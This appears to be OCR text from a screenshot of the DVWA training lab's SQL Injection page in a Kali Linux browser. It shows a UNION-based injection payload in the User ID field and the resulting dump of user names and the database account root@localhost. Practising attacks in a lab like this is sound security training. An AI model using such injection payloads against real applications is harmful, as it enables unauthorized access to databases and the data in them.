 192.168.50.103/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
0=0 union select null, user() # Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost